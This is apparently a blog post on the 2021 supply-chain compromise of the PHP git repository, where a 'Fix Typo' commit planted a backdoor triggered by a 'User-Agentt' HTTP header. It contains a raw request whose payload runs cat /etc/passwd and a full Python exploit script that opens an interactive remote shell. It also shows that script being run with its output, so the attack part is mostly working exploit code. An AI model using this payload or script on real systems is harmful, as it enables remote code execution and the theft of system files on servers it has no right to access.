I would like to discuss the attack that happened on May 2021 to one of the biggest web programming language that support about 79% web application on the internet.
I consider this as one of the supply chain attack where the hacker is able to compromise the code repository (Git : php.git.net) of the PHP developer to embed backdoor. The hacker was able to commit small changes with change log “Fix Typo” to fool the other peer programmer that this commit was just small mistake commit

However, taking a look at the added line 370 where zend_eval_string function is called, the code actually plants a backdoor for obtaining easy Remote Code Execution (RCE) on a website running this hijacked version of PHP
Based on the investigation, the Git repo server was compromissed thus allowing the hacker to submit a code to the repo

Backdoor
Then the attacker can send User-Agentt in the http header to execute arbitrary code
GET / HTTP/1.1
Host: 10.129.245.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
User-Agentt: zerodiumsystem("cat /etc/passwd");
Upgrade-Insecure-Requests: 1

Exploitation
By having the above backdoor then basically the hacker could do RCE with the below code that is available from the exploitdb https://www.exploit-db.com/exploits/49933
#!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit
else:
print("\r")
print(response)
print("Host is not available, aborting...")
exit
We can execute the script as below to create remote shell on the server.
└─$ python3 49933.py
Enter the full host url:
http://10.129.245.99
Interactive shell is opened on http://10.129.245.99
Can’t acces tty; job crontol turned off.
$ ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
The backdoor allow the hacker create remote shell on the server. This is very tragic if the php code goes to production that could allow the hacker to compromise million web server around the globe.
